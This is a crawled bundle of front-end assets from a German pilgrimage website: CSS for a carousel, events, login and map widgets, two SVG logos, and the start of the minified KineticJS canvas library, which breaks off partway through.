#slideshow h4 {
  font-family: 'Open Sans Condensed';
  font-size: 28px;
  color: #fff; }

#slideshow .carousel-control-prev:hover,
#slideshow .carousel-control-prev:focus,
#slideshow .carousel-control-next:hover,
#slideshow .carousel-control-next:focus {
  z-index: 300; }

@media (max-width: 767.98px) {
  #slideshow .carousel-inner .ce-bodytext,
  .slidertext {
    min-height: 180px; }
  #slideshow .carousel-inner .ce-textpic,
  .slidertext-box {
    margin-top: 160px; }
  #slideshow .carousel-inner {
    min-height: 400px !important; }
  #slideshow .carousel-inner header a {
    min-height: 400px;
    margin-top: -160px; } }

/* Hybridcarousel */
.carousel.hybrid {
  margin-right: 0;
  margin-left: 0; }

/*.carousel.hybrid .carousel-inner {
  padding-top: 15px;
}*/
.carousel-indicators li {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #989697; }

.carousel-indicators .active {
  background-color: #646464; }

@media (max-width: 767.98px) {
  .weiterlesen .carousel.hybrid {
    margin-bottom: 40px; } }

@media (min-width: 992px) {
  .hybrid.carousel .carousel-item {
    position: relative;
    display: flex;
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    margin-right: 0;
    backface-visibility: hidden;
    transition: none;
    flex-basis: 50%; }
  .hybrid.carousel .carousel-item.doppelbox {
    width: 50%; }
  .hybrid.carousel .carousel-control-next,
  .hybrid.carousel .carousel-control-prev,
  .hybrid.carousel .carousel-indicators {
    display: none; } }

/* Powermail */
.powermail_fieldset label {
  display: inline; }

/* Events */
.tx-cs-bistumevents .selectionset {
  color: #fff;
  background: #42a2ce; }

.tx-cs-bistumevents .tab-pane {
  padding: 30px;
  background: #eaeaea;
  margin-bottom: 15px; }

.tx-cs-bistumevents .nav-tabs {
  margin-top: 30px; }

.tx-cs-bistumevents .nav-tabs .nav-link {
  border-color: #eee #eee #eaeaea; }

.tx-cs-bistumevents .nav-tabs .nav-link.active,
.tx-cs-bistumevents .nav-tabs .nav-item.show .nav-link {
  color: #212529;
  background-color: #eaeaea;
  border-color: #eee #eee #eaeaea; }

.tx-cs-bistumevents .nav-tabs .nav-link:hover,
.tx-cs-bistumevents .nav-tabs .nav-link:focus {
  border-color: #b1b4b7 #b1b4b7 #eaeaea; }

.tx-cs-bistumevents .alert-primary a {
  color: #fff;
  display: block;
  text-align: center; }

.cs-bistumevents {
  list-style: none; }

.cs-bistumevent {
  border-bottom: none !important;
  display: flex;
  flex-direction: row;
  margin-bottom: 5px;
  justify-content: flex-end; }

.cs-bistumevent-left {
  width: 45% !important; }

.cs-bistumevent-datetext {
  flex-basis: 85%;
  padding-left: 20px; }

.cs-bistumevent .label-startdate {
  text-align: center;
  padding: 5px;
  flex-basis: 15%;
  color: #fff;
  background: #d00000;
  font-size: 28px;
  font-weight: bold;
  line-height: 1;
  max-height: 84px; }

.cs-bistumevent .label-startdate span {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.3;
  display: block; }

.cs-bistumevent .text-startdate {
  display: none;
  visibility: hidden; }

.cs-bistumevent div h4 {
  font-size: 18px; }

.cs-bistumevents .cs-bistumevent.eventlist-li {
  border-bottom: 3px solid #eaeaea !important;
  padding: 20px 0 10px 0; }

.terminlinks a {
  text-align: center;
  width: 216px;
  display: inline-block;
  margin-top: 5px;
  font-size: 15px;
  border-radius: 8px;
  background-color: #42a2ce;
  color: #fff;
  padding: 5px 9px;
  line-height: 2rem; }

.terminlinks a:hover {
  text-decoration: none;
  color: #111; }

.terminlinks a:nth-of-type(1) {
  background-color: #9d9d9c;
  margin-right: 20px; }

#cs-bistumevents-bookingform label {
  min-width: 25%;
  vertical-align: top; }

@media (max-width: 767.98px) {
  .tx-cs-bistumevents ul.filterlist {
    column-count: 1 !important; } }

@media (max-width: 991.98px) {
  .tx-cs-bistumevents ul.flatevent-tabs {
    display: block !important; }
  .tx-cs-bistumevents ul.flatevent-tabs li a {
    margin-bottom: 5px;
    min-width: 160px; } }

@media (min-width: 768px) {
  /* .terminlinks.verlinkung-links {
    position: absolute;
    bottom: 0;
  }*/ }

#ui-datepicker-div {
  z-index: 1000 !important; }

.ui-widget-header {
  border: 1px solid #236b89;
  background: #41A3CD url("images/ui-bg_glass_25_cb842e_1x400.png") 50% 50% repeat-x; }

/* Fe-User-Login */
.tx-felogin-pi1 legend {
  display: none; }

.tx-felogin-pi1 label {
  min-width: 170px;
  margin-bottom: 0; }

.tx-felogin-pi1 [type="submit"] {
  margin-top: 8px; }

/* Shariff */
.shariff-bottom ul {
  justify-content: flex-start; }

.shariff-bottom-h3 {
  text-align: left; }

/*******************************************************/


--- FILE ---
content_type: text/css
request_url: https://www.pilger-speyer.de/fileadmin/templates/global/bistummap.css?1566289384
body_size: 691
content:
#map-container {
  background-color: #FFF;
  border-radius: 5px;
  display: flex;
  position: relative;
  flex-direction: column;
  padding-left: 0!important;
}

#map-container .map-bg-gradient {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background: url('/fileadmin/templates/img/verlauf.png') 0 0 no-repeat;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 20;
}

#map-container .map-bg-images {
  position: relative;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 10;
  opacity: 0.6;
}

#map-container .map-bg-images img{
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 10;
  opacity: 1;
  display: none;
}

#map-container #map-canvas-container {
  width: 450px;
  height: 450px;
  position: relative;
  margin: 0 300px 0 150px;
  padding: 0;
  z-index: 100;
}

#map-container .map-sidebar {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 100;
  width: 340px;
}

#map-container .map-sidebar .map-link,
#map-container .map-sidebar .map-back-button {
  background-color: #EEF7FC;
  border-radius: 5px 5px 5px 5px;
  box-shadow: 2px 2px 3px 1px #999999;
  color: #396382;
  cursor: pointer;
  display: none;
  margin: 0 0 10px;
  padding: 5px 10px;
  width: 300px;
}

#map-container .map-sidebar .map-back-button:hover {
  color: #eef7fc;
  background-color: #396382;
}

#map-container .map-sidebar .map-link a:hover {
  color: #136199;
}

#map-container .map-sidebar .map-link {
  margin: 10px 0 !important;
  width: 340px !important;
  height: 30px !important;
  overflow-y: auto;
}


#map-container .map-sidebar .map-link p {
  margin: 0 0 2px 0;
}

#map-container .map-sidebar .map-back-button img {
  position: absolute;
  top: 4px;
  right: 10px;
}

.map-back-button{
  width: 340px !important;
  height: 30px;
}

#map-container .map-sidebar .map-info-container {
  width: 340px;
  height: 340px;
  padding: 10px;
  background-color: #eef7fc;
  overflow-y: auto;
  -webkit-box-shadow: 2px 2px 3px 1px #999;
  box-shadow: 2px 2px 3px 1px #999;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  color: #136199;
}

#map-tooltip {
  display: none;
  position: absolute;
  background-color: #ffffff;
  padding: 10px;
  left: 0;
  top: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-box-shadow: 2px 2px 3px 1px #999;
  box-shadow: 2px 2px 3px 1px #999;
  z-index: 999;
  pointer-events: none;
}

.map-ajax-loader{
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  margin: -15px 0 0 -15px;
}

#map-tempMapHelper{
  display: block;
  position: fixed;
  width: auto;
  background-color: #fff;
  z-index: 999;
  padding: 10px;
  border: 1px solid grey;
  margin-left: 5px;
  text-align: left;

}

#map-tempMapHelperTextInput{
  display: block;
  position: fixed;
  left: 50%;
  width: 180px;
  z-index: 999;
  background-color: #fff;
  padding: 10px;
  margin-left: 200px;
  margin-top: 170px;
  border: 1px solid grey;
}

.template-2 .closemap {
  top: 70px;
}


.template-1 .closemap {
  top: 110px;
}

.closemap {
  color: #555;
  position: absolute;
  right: 10px;
  width: 40px;
  height: 40px;
  font-size: 40px;
  z-index: 100;
  padding: 0 !important;
  background: transparent;
  border: transparent;
}

.closemap:hover {
  cursor: pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/img/pilger._loog_119x33svg.svg
body_size: 3768
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="119px" height="33px" viewBox="0 0 119 33" enable-background="new 0 0 119 33" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" x="1.945" y="0.598" width="113.392" height="31.805"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M4.826,12.471c0,0.977,0.659,1.727,1.792,1.727c1.134,0,1.792-0.75,1.792-1.727
		c0-0.946-0.658-1.742-1.792-1.742C5.485,10.729,4.826,11.525,4.826,12.471 M8.319,15.46h-0.03
		c-0.491,0.766-1.456,1.112-2.375,1.112c-2.329,0-3.969-1.907-3.969-4.115c0-2.209,1.609-4.101,3.939-4.101
		c0.903,0,1.853,0.331,2.435,1.006V4.893h2.789v11.423H8.319V15.46z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M17.834,11.345c-0.144-0.736-0.863-1.216-1.646-1.216
		c-0.846,0-1.55,0.42-1.726,1.216H17.834z M20.535,12.922h-6.121c0,1.111,0.623,1.712,1.822,1.712c0.623,0,1.07-0.195,1.391-0.706
		h2.796c-0.223,0.9-0.798,1.562-1.55,1.998c-0.751,0.435-1.678,0.645-2.622,0.645c-2.716,0-4.747-1.442-4.747-4.101
		c0-2.569,1.87-4.115,4.54-4.115c2.844,0,4.49,1.652,4.49,4.281V12.922z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M23.861,9.873h0.032c0.564-0.946,1.531-1.367,2.675-1.367h0.564v2.629
		c-0.403-0.211-0.79-0.255-1.242-0.255c-1.627,0-2.03,1.005-2.03,2.327v3.109h-2.934V8.611h2.934V9.873z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M35.671,16.531c0,2.015,1.36,3.565,3.7,3.565c2.339,0,3.7-1.55,3.7-3.565
		c0-1.953-1.36-3.597-3.7-3.597C37.031,12.934,35.671,14.578,35.671,16.531 M35.861,10.361h0.063
		c1.044-1.581,3.004-2.324,4.901-2.324c4.837,0,8.19,3.967,8.19,8.525c0,4.588-3.321,8.433-8.126,8.433
		c-1.866,0-3.794-0.651-5.028-2.046v8.674h-5.756V8.562h5.756V10.361z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M55.513,24.467h-5.755V8.563h5.755V24.467z M55.859,3.76
		c0,1.737-1.454,3.163-3.225,3.163c-1.771,0-3.225-1.425-3.225-3.163c0-1.735,1.455-3.161,3.225-3.161
		C54.406,0.599,55.859,2.025,55.859,3.76"/>
</g>
<rect x="56.943" y="1.344" fill="#FFFFFF" width="5.755" height="23.123"/>
<g>
	<defs>
		<rect id="SVGID_3_" x="1.945" y="0.598" width="113.392" height="31.805"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M95.98,14.206c-0.301-1.52-1.804-2.512-3.44-2.512
		c-1.771,0-3.239,0.868-3.607,2.512H95.98z M101.625,17.462H88.832c0,2.294,1.304,3.532,3.808,3.532
		c1.303,0,2.238-0.401,2.906-1.455h5.846c-0.467,1.859-1.67,3.224-3.239,4.121c-1.57,0.9-3.508,1.334-5.479,1.334
		c-5.68,0-9.922-2.977-9.922-8.464c0-5.301,3.909-8.493,9.487-8.493c5.946,0,9.386,3.409,9.386,8.834V17.462z"/>
	<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M108.402,11.168h0.068c1.195-1.954,3.244-2.821,5.671-2.821h1.195v5.424
		c-0.854-0.433-1.674-0.526-2.63-0.526c-3.451,0-4.305,2.076-4.305,4.805v6.417h-6.22V8.563h6.22V11.168z"/>
	<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M72.928,19.972c-2.34,0-3.7-1.55-3.7-3.564c0-1.954,1.36-3.597,3.7-3.597
		c2.339,0,3.698,1.643,3.698,3.597C76.626,18.422,75.267,19.972,72.928,19.972 M76.437,8.563v1.674h-0.063
		c-1.138-1.581-2.877-2.2-4.774-2.2c-4.964,0-8.317,3.967-8.317,8.618c0,4.588,3.258,8.122,8.003,8.122
		c2.148,0,3.666-0.713,5.152-2.17v0.745c0,2.571-0.6,4.556-3.698,4.556c-0.539,0-1.14-0.122-1.646-0.37
		c-0.503-0.247-0.91-0.647-1.07-1.199l-6.325,0.68c0.942,3.704,5.585,5.386,9.104,5.386c5.977,0,9.391-2.729,9.391-9.486V8.563
		H76.437z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/img/peregrinus_logo_25x56px.svg
body_size: 6393
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="56px" viewBox="0 0 25 56" enable-background="new 0 0 25 56" xml:space="preserve">
<g>
	<path fill="#A6A6A6" d="M22.523,16.573l0.166,0.159l0.038,0.312c0,0-0.044,0.073,0.268,0.634c0.312,0.562,0.556,0.954,0.556,0.954
		l0.329,0.51l0.273,0.482c0,0,0.169,0.227,0.163,0.504c-0.005,0.278-0.096,0.636-0.096,0.636l-0.131,0.352l-0.296,0.845l-0.01,0.771
		c0,0-0.682,0.41-0.886,0.744c-0.203,0.336-1.027,1.912-1.027,1.912s-0.102,0.239-0.171,0.573c-0.065,0.335-0.298,1.249-0.298,1.249
		l-0.218,0.799l-0.152,0.493l-0.256,0.846l-0.352,0.974l-0.021,0.342l-0.54,1.254l-0.018,0.199l-0.176,0.367l0.176,2.061l0.04,0.062
		l0.018,0.543c0,0-0.678,1.131-0.856,2.133c-0.181,1.004,0.347,1.479,0.347,1.479l-0.146,1.668c0,0-0.048,1.012-0.048,1.367v1.09
		c0,0-0.129,0.143-0.498,0.113c-0.37-0.029-0.71-0.186-0.71-0.186l-0.476-0.025c0,0-0.375-0.158-0.478-0.242
		c-0.102-0.086-0.215-0.316-0.215-0.316l-0.063,0.01c0,0-0.133,0.941-0.222,1.326c-0.085,0.387-0.335,1.531-0.335,1.531
		s-0.141,0.783-0.266,1.049c-0.125,0.27-0.223,0.535-0.619,0.756c-0.395,0.223-0.395,0.229-0.395,0.229l-0.569,0.293l-0.198,0.086
		c0,0-0.25,1.588-0.323,1.775s-0.285,1.203-0.285,1.203s0.466,0.254,0.518,0.719c0.051,0.465,0.091,0.805-0.056,0.986
		c-0.147,0.182-0.454,0.562-0.663,0.621c-0.211,0.057-0.483,0.17-0.523,0.232c-0.039,0.061-0.141,0.352-0.141,0.352l-0.019,0.141
		c0.246,0.854,0.231,1.293-0.045,1.316v0.072c-0.466,0.432-2.32,0.318-2.32,0.318c-0.198,0.197-0.017-0.078-0.017-0.078
		l-0.175,0.129l-0.074,0.02l-0.175,0.01l-0.147,0.01L9.664,55.32H9.591l-0.063,0.016l-0.125,0.035L9.227,55.41l-0.272,0.023
		l-0.317,0.051L8.399,55.49l-0.182,0.006H8.109c-0.051,0-0.125-0.006-0.153-0.006c-0.029,0-0.085-0.006-0.085-0.006L7.77,55.457
		H7.656H7.531l-0.113-0.012l-0.013-0.08H7.338l-0.034-0.033l-0.012-0.051l-0.028-0.035l-0.005-0.113l0.016-0.039l0.074-0.045
		c0,0,0.477-0.357,0.505-0.465c0.029-0.107,0.222-0.297,0.222-0.297l0.192-0.117l0.165-0.121l0.176-0.084l0.102-0.047l0.13-0.045
		l0.148-0.018l0.165-0.045l0.096-0.074l0.505-0.516l0.229-0.305l0.182-0.242l0.167-0.25l0.119-0.205l0.1-0.164l0.254-0.248
		l0.131-0.125c0,0,0.249-0.256,0.249-0.342v-0.268l-0.018-0.244l-0.038-0.197c0,0-0.162-0.686-0.279-0.898
		c-0.119-0.211-0.568-1.168-0.568-1.168s-0.746-1.291-0.796-1.354c-0.05-0.062-0.573-0.883-0.573-0.883S8.084,44.957,8.09,44.76
		c0.006-0.201-0.374-0.393-0.374-0.393l-0.068-0.008L6.9,46.738l-0.584,1.91l-0.56,1.807l-0.325,0.959l-0.68,2.188l-0.255,0.756
		l-0.15,0.373c0,0-0.174,0.186-0.547,0c-0.373-0.188-0.256-0.555-0.256-0.555l0.125-0.412l0.966-3.172l0.399-1.27l0.922-2.883
		l0.43-1.352l0.547-1.676l0.014-0.105l-0.007-0.049l0.037-0.039l-0.044-0.055l-0.063-0.037L6.82,43.076l-0.032-0.107l-0.037-0.098
		l-0.007-0.17l-0.013-0.178l-0.005-0.145l-0.026-0.125v-0.137L6.689,41.98l-0.043-0.129l-0.031-0.17v-0.117l-0.007-0.105v-0.074
		l-0.025-0.105l-0.006-0.064L6.565,41.18l-0.013-0.064L6.534,41.01l-0.013-0.244l-0.03-0.078l-0.007-0.096l-0.006-0.074
		l-0.019-0.057L6.377,40.25l-0.037-0.107l-0.045-0.086l-0.018-0.086l-0.019-0.049v-0.064L6.235,39.82l-0.013-0.08l-0.012-0.062
		l-0.843-0.129l-0.019-0.086v-0.057l-0.025-0.049l-0.025-0.076L5.236,39.25l-0.162-0.018l-0.099-0.051L4.894,39.07l-0.483-2.707
		l0.413-3.711c0.301,0.201,0.197-1.795,0.197-1.795l-0.429-1.152c0,0-0.61-1.623-0.628-1.786c-0.016-0.163-0.395-1.555-0.395-1.555
		s-0.334-1.193-0.36-1.271c-0.025-0.077-1.246-1.606-1.246-1.606l-0.438-1.143l-0.499-1.994l-0.189-0.644l-0.137-0.524
		c0,0-0.095-0.815,0.181-1.126c0.274-0.309,0.799-1.211,0.833-1.28c0.035-0.069,1.64-2.362,1.7-2.457
		c0.061-0.095,1.212-1.547,1.298-1.607s1.057-1.15,1.057-1.15l0.352-0.387c0,0,0.859-0.695,0.911-0.756
		C7.083,10.361,6.379,9.615,6.86,9.46c0.481-0.155,1.143-0.507,1.143-0.507l1.022-0.516c0,0,0.534-0.438,0.738-0.489
		c0.208-0.052,0.551-0.172,0.551-0.172V7.545l-0.111-0.079l-0.139-0.068L9.919,7.33L9.851,7.287L9.764,7.261L9.67,7.244L9.549,7.226
		H9.455H9.386L9.343,7.244L9.292,7.261L9.249,7.33L9.172,7.382L9.086,7.33L8.973,7.235L8.871,7.131l-0.12-0.137L8.707,6.917
		l-0.05-0.085V6.788L8.536,6.71L8.502,6.625V6.461l0.034-0.12l0.068-0.086l0.078-0.077l0.051-0.06V5.98L8.657,5.886L8.579,5.8
		L8.562,5.723L8.536,5.611c0,0-0.507,0.111-0.988,0.128C7.067,5.757,6.697,5.784,6.697,5.784S6.483,5.8,6.483,5.637
		c0-0.162,0.103-0.318,0.214-0.377c0.111-0.06,0.833-0.876,0.911-0.962C7.686,4.21,8.493,3.412,8.493,3.412l0.327-0.18l0.206-0.12
		l0.155-0.07l0.189-0.076l0.214-0.078l0.233-0.069l0.344-0.077l0.214-0.026l0.241-0.017l0.217-0.034l1.237-1.782
		c0,0,0.289-0.391,0.477-0.38c0.187,0.011,0.606,0.403,0.606,0.403s1.117,1.509,1.169,1.582c0.051,0.074,0.443,0.67,0.443,0.67
		l0.181,0.352l0.431,0.136l0.123,0.034c0,0,0.593,0.068,0.666,0.079c0.073,0.012,0.8,0.205,0.8,0.205s0.703,0.271,0.9,0.459
		c0.2,0.187,0.445,0.511,0.445,0.511s0.078,0.164,0.067,0.271c-0.012,0.108-0.172,0.125-0.172,0.125s-0.77,0.153-0.827,0.187
		c-0.056,0.034-0.76,0.159-0.845,0.176c-0.085,0.018-0.669,0.023-0.669,0.023l-0.114-0.028l0.045,0.317l0.113,0.136v0.04l0.012,0.04
		l0.034,0.01l0.035,0.041l0.011,0.068l0.016,0.069l0.035,0.045l0.011,0.028l-0.011,0.051V6.63l0.021,0.045l0.037,0.04l0.01,0.073
		l-0.004,0.068l-0.029,0.068l-0.069,0.041l-0.044,0.05l-0.041,0.034l-0.044,0.057l-0.012,0.051l-0.017,0.04l-0.041,0.04
		l-0.052,0.006l-0.056,0.012l-0.033,0.016L15.62,7.277l-0.075,0.011l-0.038,0.023l-0.329,0.21l-0.323,0.125L14.64,7.651L14.61,7.696
		l-0.085,0.041L14.514,8.02c0,0,0.414,0.13,0.652,0.249c0.239,0.12,0.404,0.336,0.448,0.369c0.045,0.034,0.454,0.458,0.568,0.539
		c0.113,0.079,0.594,0.414,0.594,0.414l0.398,0.307l0.073,0.039h0.056l0.014-0.209l0.152-0.012V8.497c0,0,0.017-0.166,0.288-0.177
		c0.273-0.011,0.188,0.023,0.188,0.023l1.18-3.35c0,0,0.062-0.352,0.708-0.137c0.645,0.216,0.464,0.755,0.431,0.834
		c-0.034,0.079-1.27,3.73-1.27,3.73l-0.254,0.658c0,0,0.152,0.159,0.152,0.187s-0.277,0.477-0.277,0.477l0.026,0.107
		c0,0,0.591,0.37,0.745,0.506c0.152,0.136,0.431,0.391,0.431,0.391s0.527,0.567,0.585,0.659c0.056,0.09,0.391,0.556,0.391,0.556
		l0.498,0.931l0.291,0.635l0.357,0.839l0.208,0.454l0.183,0.386"/>
	<path fill="#A6A6A6" d="M13.608,51.68c0,0,2.897,1.758,2.543,2.455c-0.352,0.699-3.419-0.264-4.031-1.139
		C11.509,52.117,13.608,51.68,13.608,51.68"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.pilger-speyer.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25974
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return a*f},_radToDeg:function(a){return 